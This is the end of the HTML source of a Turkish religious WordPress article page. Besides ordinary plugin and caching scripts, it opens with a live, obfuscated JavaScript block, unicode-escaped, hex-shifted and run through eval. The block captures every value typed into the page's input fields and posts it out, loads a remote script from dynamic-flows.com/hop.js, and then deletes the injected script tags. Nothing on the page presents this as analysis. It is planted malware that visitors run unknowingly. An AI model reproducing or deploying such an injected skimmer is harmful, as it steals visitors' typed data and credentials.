0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0075\u0064\u0077\u0073\u0076\u0070\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";var mwxfppyw=16;function nwafnylq(a){return String.fromCharCode(parseInt(a,16)-mwxfppyw)}
tzfqedfc=tzfqedfc.replace(/0x[0-9a-f]+/g,function(b){return nwafnylq(b)});eval(tzfqedfc)</script> <div id="cookie-box"><div id="cookie-box-content"><p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
<a href="https://dinimislam.com/?page_id=3" style="text-decoration: underline;">Detaylar</a>
<button onClick="purecookieDismiss();" class="uckan-btn colored">Kabul Ediyorum</button></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/?amp=1">
Mobil sürüme geri dön			</a></div> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="daftplug-progressify-frontend-js-extra" type="litespeed/javascript">var daftplug_progressify_frontend_js_vars={"homeUrl":"https://dinimislam.com/","ajaxUrl":"https://dinimislam.com/wp-admin/admin-ajax.php","restUrl":"https://dinimislam.com/wp-json/","restNonce":"df78b56267","iconUrl":"https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png","slug":"daftplug-progressify","settings":{"webAppManifest":{"appIdentity":{"dynamicManifest":{"feature":"off"},"appIcon":"1140","appScreenshots":"","appName":"Dinim \u0130slam","shortName":"Dinim \u0130slam","description":"","categories":[]},"displaySettings":{"startPage":"https://dinimislam.com/","displayMode":"standalone","orientation":"portrait","orientationLock":"off"},"appearance":{"iosStatusBarStyle":"default","themeColor":"#000000","backgroundColor":"#ffffff"},"advancedFeatures":{"iarcRatingId":"","relatedApplications":[],"appShortcuts":[]}},"installation":{"prompts":{"feature":"on","types":{"headerBanner":{"feature":"on","message":"Get our web app. It won't take up space on your device."},"snackbar":{"feature":"on","message":"Installing uses no storage and offers a quick way back to our web app."},"navigationMenu":{"feature":"off","message":"Find what you need faster by installing our web app!"},"inFeed":{"feature":"off","message":"Keep reading, even when you're on the train!"},"blogPopup":{"feature":"on"}},"text":"Web Uygulamas\u0131n\u0131 \u0130ndir","skipFirstVisit":"off","timeout":"2"}},"offlineUsage":{"cache":{"feature":"on","customFallbackPage":{"feature":"off","page":""},"strategy":"NetworkFirst","expirationTime":10},"capabilities":{"feature":"on","notification":{"feature":"on"},"forms":{"feature":"off"}}},"uiComponents":{"navigationTabBar":{"feature":"off","supportedDevices":[],"navigationItems":[]},"scrollProgressBar":{"feature":"off","supportedDevices":[]},"darkMode":{"feature":"off","type":"","osAware":"off","batteryLow":"off","supportedDevices":[]},"shareButton":{"feature":"off","position":"","supportedDevices":[]},"pullDownRefresh":{"feature":"off","supportedDevices":[]},"shakeRefresh":{"feature":"off","supportedDevices":[]},"pageLoader":{"feature":"on","type":"default","supportedDevices":["smartphone","tablet","desktop"]},"inactiveBlur":{"feature":"off","supportedDevices":[]},"toastMessages":{"feature":"off","supportedDevices":[]},"pwaCustomCssAndJs":{"feature":"off","css":"","js":""}},"appCapabilities":{"smoothPageTransitions":{"feature":"off","progressBar":"off","transition":"","supportedDevices":[],"compatibilityMode":"off"},"urlProtocolHandler":{"feature":"off","protocol":"","url":""},"fileHandler":{"feature":"off","action":"","accept":[]},"webShareTarget":{"feature":"off","action":"","urlQuery":""},"vibrations":{"feature":"off","supportedDevices":[]},"idleDetection":{"feature":"off","threshold":10,"supportedDevices":[]},"screenWakeLock":{"feature":"off","supportedDevices":[]},"advancedWebCapabilities":{"feature":"on","biometricAuthentication":"off","backgroundSync":"on","periodicBackgroundSync":"on","contentIndexing":"off","persistentStorage":"off"}},"pushNotifications":{"settings":{"timeToLive":2419200,"batchSize":1000},"prompt":{"feature":"off","message":"Would you like to enable notifications to stay updated with important alerts and updates?","skipFirstVisit":"off","timeout":"2"},"button":{"feature":"on","position":"bottom-left","behavior":"shown"},"automation":{"feature":"off","wordpress":{"newContent":{"feature":"off","postTypes":[]},"newComment":"off"},"woocommerce":{"priceDrop":"off","salePrice":"off","backInStock":"off","orderStatusUpdate":"off","newOrder":"off","lowStock":"off"},"buddypress":{"memberMention":"off","memberReply":"off","newMessage":"off","friendRequest":"off","friendAccepted":"off"}}}},"userData":{"device":{"isSmartphone":!1,"isTablet":!1,"isDesktop":!1},"os":{"isAndroid":!1,"isIos":!1,"isWindows":!1,"isLinux":!1,"isMac":!1,"isUbuntu":!1,"isFreebsd":!1,"isChromeos":!1},"browser":{"isChrome":!1,"isSafari":!1,"isFirefox":!1,"isOpera":!1,"isEdge":!1,"isSamsung":!1,"isDuckduckgo":!1,"isBrave":!1,"isQq":!1,"isUc":!1,"isYandex":!1}},"pluginsData":{"dirUrl":"https://dinimislam.com/wp-content/plugins/daftplug-progressify/","isActive":{"woocommerce":!1}},"pageData":{"builder":"unknown","type":{"isHome":!1,"isSingle":!0,"isSingular":!0,"isBlogPost":!0,"isPage":!1,"isSearch":!1,"is404":!1,"isCategory":!1,"isTag":!1,"isAuthor":!1,"isWooShop":!1,"isWooProduct":!1,"isWooCart":!1,"isWooCheckout":!1}},"vapidPublicKey":"BMxdMgFgtM0s8QsZjNglzhoyVY3rz7G3L6ro2jT6qoDFlCX9Qmjpky_6HccNLX98U-WUHBal-WeTFBO-J47w94E"}</script> <script type="litespeed/javascript" data-src="https://dinimislam.com/wp-content/plugins/daftplug-progressify/frontend/assets/js/frontend.min.js" id="daftplug-progressify-frontend-js"></script> <script id="geoit-main-js-extra">var geo_vars = {"loading":"https://dinimislam.com/wp-content/themes/geoit/assets/img/ajax.svg","ajax":"https://dinimislam.com/wp-admin/admin-ajax.php","nonce":"b227cefb2b","geo_path":"https://dinimislam.com/wp-content/themes/geoit","geoit_lazy":"1","pagination":"number","sticky":"on","popup":"on","headroom":"on","is_single":"1","post_format":"","gotop":"1","slider_autoplay":"1","slider_pagination":"1","fav_up":"\u003Ci class=\"gi gi-bookmark\"\u003E\u003C/i\u003E","fav_down":"\u003Ci class=\"gi gi-bookmark-o\"\u003E\u003C/i\u003E","noresult":"Arad\u0131\u011f\u0131n\u0131z \u015eeyi Bulamad\u0131k","logged_in":"0","post_infinite":"off"};
//# sourceURL=geoit-main-js-extra</script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-main.min.js" id="geoit-main-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-single.min.js" id="geoit-single-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/ajax-search.min.js" id="geoit-ajax-search-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-popup.min.js" id="geoit-popup-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/geoit-slider.min.js" id="geoit-slider-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"235354617","post":"557","tz":"3","srv":"dinimislam.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "235354617", "557" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script></script> <script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 06:06:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 03:06:04 -->